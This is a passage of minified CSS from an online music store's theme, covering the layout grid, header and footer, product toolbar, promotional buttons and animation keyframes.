!important}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}} @media (max-width:479px){.visible-xs{display:block !important}} @media (min-width:771px) and (max-width:979px){.visible-sm{display:block !important}} @media (min-width:980px) and (max-width:1199px){.visible-md{display:block !important}} @media (min-width:1200px){.visible-lg{display:block !important}} @media (max-width:479px){.hidden-xs{display:none !important}} @media (min-width:771px) and (max-width:979px){.hidden-sm{display:none !important}} @media (min-width:980px) and (max-width:1199px){.hidden-md{display:none !important}} @media (min-width:1200px){.hidden-lg{display:none !important}} @media print{.visible-print{display:block !important}} @media print{.hidden-print{display:none !important}}.no-margin,.row-no-margin{margin:0 !important}.no-padding,.col-no-padding{padding:0 !important}.img-responsive{display:block;max-width:100%;height:auto}.navbar{position:relative;content:'';display:block;clear:both}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}.navbar-toggle{border-color:#333}.navbar-toggle:hover,.navbar-toggle:focus{background-color:#333}.navbar-toggle .icon-bar{background-color:#fff}.navbar-collapse,.navbar-form{border-color:#101010}.navbar-nav li .dropdown-menu{display:block}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;left:0;z-index:1000;float:left;list-style:none;font-size:13px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);visibility:hidden}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;overflow:hidden;background-color:#e5e5e5}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:24px;color:#333;white-space:nowrap}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#777}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;cursor:pointer}.open > .dropdown-menu{display:block;opacity:1;visibility:visible}.open > a{outline:0} a:hover,a:focus,input:focus,input:hover,select:focus{outline:0 !important;text-decoration:none}.pull-right{float:right}.rtl .pull-right{float:left !important}.pull-left{float:left}.rtl .pull-left{float:right !important}.wrap-container,.container{position:relative;max-width:1260px;margin:0 auto;padding:0}.wrap-container:after,.container:after{content:'';display:block;clear:both}.wrap-container:after:before,.wrap-container:after:after,.container:after:before,.container:after:after{content:" ";display:table}.wrap-container:after:after,.container:after:after{clear:both}.main-container,.container,.wrap-container,.page-header,.footer-container{padding:0 15px}.ves-maincontent{margin:30px 0}.header{-webkit-transition:height 0.5s ease;transition:height 0.5s ease;min-height:125px;background-color:#fff}.header .page-header{padding:0;max-width:auto}.header .header-language-container{max-width:auto}.header.navbar-fixed-top{position:relative}.header.hide-bar{-webkit-box-shadow:0 3px 2px 0 rgba(0,0,0,0.25);box-shadow:0 3px 2px 0 rgba(0,0,0,0.25);z-index:999 !important;background:#fff;position:fixed;width:100%;margin-top:-45px}.header .header-language-background{min-height:40px;background-color:#fff}.header .logo{min-height:auto;float:left}.rtl .header .logo{float:right !important}.header .skip-link .icon,.header .skip-link .fa{display:inline-block;*display:inline;zoom:1;margin-right:3px;width:30px;height:30px;vertical-align:middle;font-size:18px;line-height:25px}.rtl .header .skip-link .icon,.rtl .header .skip-link .fa{margin-left:3px;margin-right:inherit}.header .skip-search{display:inline-block;*display:inline;zoom:1;width:auto;text-transform:uppercase}.header #header-search{display:none}.header #header-search.skip-content.skip-active{display:block;padding:30px;height:auto;z-index:999;top:65px;right:0}.rtl .header #header-search.skip-content.skip-active{left:0;right:auto}.header #header-search.skip-content.skip-active input{margin-bottom:10px}.header #header-account.skip-active{top:65px;right:115px}.rtl .header #header-account.skip-active{left:115px;right:auto}.header #header-account a{text-align:left;text-transform:uppercase}.rtl .header #header-account a{text-align:right !important}.header-v1 .header-language-background{background:#fcfcfc;border-top:5px solid #777}.header-v1 .header-language-background,.header-v1 .header-language-background a{color:#969696;font-size:12px}.header-v1 .logo{padding:20px 0}.header-v1 .nav-primary{margin:10px 0}.header-v1 .nav-primary li.first a{padding-left:0}.rtl .header-v1 .nav-primary li.first a{padding-right:0;padding-left:inherit}.header-v1 .account-cart-wrapper{top:25px;right:0}.rtl .header-v1 .account-cart-wrapper{left:0;right:auto}.header-v2 .header-language-background{border-bottom:1px solid #ECECEC;background-color:#333}.header-v2 .header-language-background .header-language-container{position:relative}.header-v2 .header-language-background .welcome-msg{float:left}.rtl .header-v2 .header-language-background .welcome-msg{float:right !important}.header-v2 .skip-link{background:transparent}.header-v2 .logo{width:100%;text-align:center;max-width:100%;display:inline-block;*display:inline;zoom:1;padding:30px 0}.header-v2 .logo .small{display:inline-block;*display:inline;zoom:1}.header-v2 .logo .large{display:none}.header-v2 #header-nav{text-align:center}.header-v2 #header-nav .nav-primary{padding-bottom:30px;text-align:center}.header-v2 #header-nav .nav-primary .level1{text-align:left}.rtl .header-v2 #header-nav .nav-primary .level1{text-align:right !important}.header-v2 #header-account.skip-active,.header-v2 #header-search.skip-content.skip-active{top:-1px}.header-v2 #header-cart.skip-active{top:31px}.header-v3 .header-language-background{background-color:#333}.header-v3 .header-language-background .header-language-container{position:relative}.header-v3 .header-language-background .header-language-container .welcome-msg{float:left}.rtl .header-v3 .header-language-background .header-language-container .welcome-msg{float:right !important}.header-v3 .logo{padding:30px 0}.header-v3 .skip-link{background:transparent}.header-v3 .skip-account{line-height:20px;height:auto}.header-v3 #header-account.skip-active{top:0;right:0}.header-v3 .skip-search{display:none}.header-v3 #header-search{display:block;top:25px;right:125px}.rtl .header-v3 #header-search{left:125px;right:auto}.header-v3 .header-minicart{margin-top:25px}.header-v3 #header-cart.skip-active{top:64px}.header-v3 .nav-primary li.first a{padding-left:0}.rtl .header-v3 .nav-primary li.first a{padding-right:0;padding-left:inherit}.header-v3 .nav-primary a.level0{color:#636363}@media only screen and (min-width:771px){.header-v2 .logo .small{display:none}.header-v2 .logo .large{display:inline-block;*display:inline;zoom:1}.header-v2 .skip-link{line-height:20px}}@media only screen and (max-width:770px){.header .account-cart-wrapper .label{color:#636363}.header .logo{width:100%;text-align:center}.header .logo .small{display:inline-block;*display:inline;zoom:1}.header .skip-links{background:#fff}.header .skip-search{width:20%}.header .nav-primary a.level0{color:#636363 !important}.header-v1 .nav-primary li.first a{padding:0 15px 0 25px}.header-v3 .skip-links{background:#fff}.header-v3 .skip-search{display:inline-block;*display:inline;zoom:1;width:20%;text-transform:uppercase}.header-v3 #header-search{display:none}.header-v3 .skip-account{line-height:42px;height:44px}.header-v3 .header-minicart{margin-top:0}.header-v3 #header-search.skip-content.skip-active{display:block;padding:30px;height:auto}.header-v3 .nav-primary li.first a{padding:0 15px 0 25px}#limiter{float:left}}.ves-footer .footer{background-color:#333;color:#ccc;border-top:0}.ves-footer .currency-switcher{margin-left:15px}.rtl .ves-footer .currency-switcher{margin-right:15px;margin-left:inherit}.ves-footer .ves-copyright{background:#fff;color:#696969;font-size:14px;padding:35px 0;text-transform:uppercase}.ves-footer .ves-copyright .ves-paypal a{background:url("https://music-store-download.com/skin/frontend/venustheme/default/images/paypal.png") no-repeat right center;display:block;text-indent:-9999px}.ves-footer .block .block-title{border-bottom:1px solid rgba(255,255,255,0.3);margin-bottom:20px;color:#fff;font-size:18px;font-weight:normal;background-color:transparent;padding:10px 0;text-transform:uppercase}.ves-footer .block .block-title strong,.ves-footer .block .block-title span{font-weight:normal !important;color:#fff !important;font-size:18px !important}.ves-footer .ourservice-block ul{margin:10px 0}.ves-footer .ourservice-block ul li{padding-bottom:10px}.ves-footer .ourservice-block ul li i{margin-right:5px}.rtl .ves-footer .ourservice-block ul li i{margin-left:5px;margin-right:inherit}.ves-footer .nav-links li{line-height:28px}.ves-footer .nav-links li a{color:#ccc;text-transform:uppercase;font-size:13px}.ves-footer .nav-links li a:hover,.ves-footer .nav-links li a:focus{color:#fe5252;text-decoration:none}.ves-footer .tags-list a{color:rgba(255,255,255,0.5);border:1px solid rgba(255,255,255,0.3)}.ves-footer .tags-list a:hover{color:#fe5252;text-decoration:none;border-color:#fe5252}.tags-list{margin-bottom:20px !important}.tags-list li{float:left;margin-bottom:20px}.rtl .tags-list li{float:right !important}.tags-list a{color:#333;border:1px solid rgba(0,0,0,0.3);padding:5px 10px;margin-bottom:10px}.widget-sociallinks,.widget-newsletter{margin-bottom:30px !important}.widget-sociallinks .block-title,.widget-sociallinks .widget-inner,.widget-newsletter .block-title,.widget-newsletter .widget-inner{display:inline-block;*display:inline;zoom:1;position:relative;vertical-align:top;line-height:40px}.widget-sociallinks .block-title,.widget-newsletter .block-title{margin-right:20px}.rtl .widget-sociallinks .block-title,.rtl .widget-newsletter .block-title{margin-left:20px;margin-right:inherit}.widget-sociallinks .block-title strong,.widget-sociallinks .block-title span,.widget-newsletter .block-title strong,.widget-newsletter .block-title span{text-transform:uppercase;font-size:18px;color:#333}.widget-sociallinks ul li{display:inline-block;*display:inline;zoom:1;margin-right:5px}.rtl .widget-sociallinks ul li{margin-left:5px;margin-right:inherit}.widget-sociallinks ul li a{border:1px dotted #d7d7d7;color:#fe5252;font-size:20px;line-height:40px;width:40px;height:40px;display:inline-block;*display:inline;zoom:1;text-align:center}.widget-sociallinks ul li span{display:none}.widget-sociallinks ul li:hover a,.widget-sociallinks ul li:focus a{color:#333}.widget-newsletter input{height:40px !important;width:300px}.widget-newsletter .actions{position:absolute;top:0;right:10px;margin-top:5px !important}.rtl .widget-newsletter .actions{left:10px;right:auto}.widget-newsletter .actions button{background:transparent !important;border-left:1px solid #ddd;color:#fe5252 !important;font-size:16px !important}.rtl .widget-newsletter .actions button{border-right:1px solid #ddd;border-left:inherit}.breadcrumbs li,.breadcrumbs a,.breadcrumbs span{float:left}.rtl .breadcrumbs li,.rtl .breadcrumbs a,.rtl .breadcrumbs span{float:right !important}.toolbar{content:'';display:block;clear:both;font-size:14px}.toolbar:before,.toolbar:after{content:" ";display:table}.toolbar:after{clear:both}.toolbar .sorter{float:left;width:50%}.rtl .toolbar .sorter{float:right !important}.toolbar .sorter .view-mode{margin-right:20px}.rtl .toolbar .sorter .view-mode{margin-left:20px;margin-right:inherit}.toolbar .sorter .view-mode .grid,.toolbar .sorter .view-mode .list{font-size:16px;color:#A0A0A0;background-image:none !important;text-indent:0 !important;text-align:center;line-height:40px}.toolbar .sorter .view-mode strong.grid,.toolbar .sorter .view-mode strong.list,.toolbar .sorter .view-mode a.grid:hover,.toolbar .sorter .view-mode a.list:hover{color:#fe5252}.toolbar .pager{float:right;overflow:visible;width:50%;font-size:14px;clear:none}.rtl .toolbar .pager{float:left !important}.toolbar .pager .pages{margin-left:12px;margin-bottom:0;margin-top:2px}.rtl .toolbar .pager .pages{margin-right:12px;margin-left:inherit}.toolbar .pager .count-container{float:left;margin-left:20px;margin-top:5px}.rtl .toolbar .pager .count-container{float:right !important}.rtl .toolbar .pager .count-container{margin-right:20px;margin-left:inherit}.toolbar .pager .limiter{float:right;margin-top:0px;height:auto}.rtl .toolbar .pager .limiter{float:left !important}.toolbar .pager .limiter ul li{padding:2px 10px;width:45px;float:left;text-align:left;color:#333;border:1px solid #F3F3F3}.rtl .toolbar .pager .limiter ul li{float:right !important}.rtl .toolbar .pager .limiter ul li{text-align:right !important}.toolbar .pager .limiter ul li ul li{width:45px;border-top:0px #F0F0F0 solid;display:block}.toolbar .limiter ul,.toolbar .sort-by ul{margin:0;padding:0;list-style:none;display:inline-block;*display:inline;zoom:1}.toolbar .limiter ul li,.toolbar .sort-by ul li{display:inline-block;*display:inline;zoom:1;background:#fff;cursor:pointer;margin:0 auto;outline:none;position:relative;color:#333}.toolbar .limiter ul li:hover,.toolbar .sort-by ul li:hover{color:#fff}.toolbar .limiter ul li:hover > ul,.toolbar .sort-by ul li:hover > ul{visibility:visible}.toolbar .limiter ul li ul,.toolbar .sort-by ul li ul{position:absolute;visibility:hidden;left:-1px;top:27px;background:#fff;z-index:10000;color:#000;border-top:none;border:0px #F0F0F0 solid}.toolbar .limiter a:link,.toolbar .limiter a:visited,.toolbar .sort-by a:link,.toolbar .sort-by a:visited{color:#333;text-decoration:none}.pager .limiter label,.toolbar label{float:left;margin-right:10px;padding:5px 0}.rtl .pager .limiter label,.rtl .toolbar label{float:right !important}.rtl .pager .limiter label,.rtl .toolbar label{margin-left:10px;margin-right:inherit}#sort-by ul li{padding:5px 10px;width:100px;color:#333;border:1px solid #F3F3F3}#sort-by ul li ul li{width:90px;margin-top:0px;border-top:none;border-right:none;border-left:none}@media only screen and (max-width:599px){.toolbar .sort-by,.toolbar .limiter{display:none}.toolbar .sorter .view-mode{margin-right:0}.rtl .toolbar .sorter .view-mode{margin-left:0;margin-right:inherit}.toolbar .sorter .view-mode > label{display:inline-block}}.right-arrow{float:right}.right-arrow:after{content:"\f107";font-family:'FontAwesome';color:#666;font-size:12px}.currently .swatch-current span{float:left}.rtl .currently .swatch-current span{float:right !important}.currently .swatch-current .btn-remove{right:0}.rtl .currently .swatch-current .btn-remove{left:0;right:auto}th,code,cite,caption{text-align:left}.rtl th,.rtl code,.rtl cite,.rtl caption{text-align:right !important}.ratings-table th{padding-right:10px}.rtl .ratings-table th{padding-left:10px;padding-right:inherit}.zoomWindowContainer.zoomWindow{left:280px}.rtl .zoomWindowContainer.zoomWindow{right:280px;left:auto}.mini-products-list .product-details{margin-left:60px}.rtl .mini-products-list .product-details{margin-right:60px;margin-left:inherit}#poll-answers li{line-height:30px}.cart .crosssell{width:100% !important;padding-left:0;float:left;clear:both}.rtl .cart .crosssell{padding-right:0;padding-left:inherit}.rtl .cart .crosssell{float:right !important}.ves-parallax{margin:30px 0;padding:20px;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.bg-parallax-1{background:url("https://music-store-download.com/skin/frontend/venustheme/default/images/showcase/adv-footer1.jpg") no-repeat fixed 50% 0;background-position:50% 0}.rtl .bg-parallax-1{background-position:50% 0}.bg-parallax-2{background:url("https://music-store-download.com/skin/frontend/venustheme/default/images/showcase/adv-footer2.jpg") no-repeat fixed 50% 0;background-position:50% 0}.rtl .bg-parallax-2{background-position:50% 0}.bg-parallax-3{background:url("https://music-store-download.com/skin/frontend/venustheme/default/images/showcase/adv-footer.jpg") no-repeat fixed 50% 0;background-position:50% 0}.rtl .bg-parallax-3{background-position:50% 0}#contactForm{padding-left:0}.rtl #contactForm{padding-right:0;padding-left:inherit}.contacts-index-index .buttons-set{margin-left:0;max-width:auto}.rtl .contacts-index-index .buttons-set{margin-right:0;margin-left:inherit}.scrollup{background:#c82d48;bottom:10px;display:block;position:fixed;right:10px;-webkit-border-radius:0;border-radius:0;width:40px;height:40px;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);text-align:center;font-size:13px;color:#fff !important;text-transform:uppercase;font-weight:600;padding:2px;cursor:pointer;z-index:999}.chrome #chrometxt{color:#7e7e7e}.scrollupcomodoPromo{position:fixed;left:0px;-webkit-border-radius:0;text-align:center;vertical-align:middle;font-size:9px;color:#fff !important;cursor:pointer;z-index:999;-webkit-opacity:1;-moz-opacity:1;opacity:1}.scrollupcomodoPromoTop{top:0px;width:100%;padding:7px;position:fixed;left:0px;-webkit-border-radius:0;cursor:pointer;z-index:999;-webkit-opacity:1;-moz-opacity:1;opacity:1}.scrollupPromo{display:block;position:fixed;left:15px;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.7);box-shadow:0 2px 6px rgba(0,0,0,0.7);text-align:center;vertical-align:middle;color:#fff !important;padding:5px;cursor:pointer;z-index:999;-webkit-opacity:1;-moz-opacity:1}.scrollupPromoIncludes{display:block;position:fixed;left:15px;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.7);box-shadow:0 2px 6px rgba(0,0,0,0.7);text-align:center;vertical-align:middle;color:#fff !important;padding:5px;cursor:pointer;z-index:999;-webkit-opacity:1;-moz-opacity:1}.scrollupPromoAdminHello{display:block;position:fixed;right:10px;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.8);box-shadow:0 2px 6px rgba(0,0,0,0.8);text-align:center;vertical-align:middle;color:#fff !important;padding:5px;cursor:pointer;z-index:999;-webkit-opacity:1;-moz-opacity:1}.scrollupPromoBF{bottom:45px;display:block;position:fixed;left:15px;-webkit-border-radius:0;border-radius:0;width:155px;height:205px;text-align:center;vertical-align:middle;font-size:9px;color:#fff !important;padding:2px;cursor:pointer;z-index:999}.scrollupPromo:hover{-webkit-opacity:1;-moz-opacity:1;opacity:1}.scrollupPromoMobile{bottom:10px;display:block;position:fixed;left:10px;-webkit-border-radius:0;border-radius:0;text-align:center;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.8);box-shadow:0 2px 6px rgba(0,0,0,0.8);vertical-align:middle;font-size:9px;color:#fff !important;font-weight:500;padding:0px;cursor:pointer;z-index:999;-webkit-opacity:1;-moz-opacity:1;opacity:1}.scrollupPromoMobileBF{background:#fff;bottom:60px;display:block;position:fixed;left:15px;-webkit-border-radius:0;border-radius:0;width:100px;height:190px;text-align:center;vertical-align:middle;font-size:9px;color:#fff !important;font-weight:500;padding:0px;cursor:pointer;z-index:999}.scrollupPromoMobile:hover{-webkit-opacity:0.2;-moz-opacity:0.2;opacity:0.2}.scrollupCart{background:#e77e22;bottom:82px;display:block;position:fixed;left:10px;-webkit-border-radius:0;border-radius:0;width:100px;height:25px;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);text-align:center;vertical-align:middle;font-size:9px;color:#fff !important;text-transform:uppercase;font-weight:500;padding:4px;cursor:pointer;z-index:999}.scrollupNewsletter{background:#fff;bottom:20px;position:fixed;left:250px;-webkit-border-radius:0;border-radius:0;width:500x;height:120px;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.8);box-shadow:0 2px 6px rgba(0,0,0,0.8);text-align:center;vertical-align:middle;font-size:9px;color:#fff !important;font-weight:500;padding:2px;cursor:pointer;z-index:999}.rtl .scrollup{left:10px;right:auto}.scrollup .fa{display:block}.scrollup:hover{text-decoration:none;background:#333}.action_button{margin-top:15px}.action_button li{margin-bottom:15px}.form-list .control label,.form-list .control label:hover,.sp-methods dt label,.sp-methods dt label:hover,#checkout-shipping-method-load .sp-methods dd label,#checkout-shipping-method-load .sp-methods dd label:hover,#co-shipping-method-form .sp-methods dd label,#co-shipping-method-form .sp-methods dd label:hover,.product-options ul.options-list label,.product-options ul.options-list label:hover{background:transparent}@charset "UTF-8";.animated{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);-ms-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);-ms-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);-ms-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes 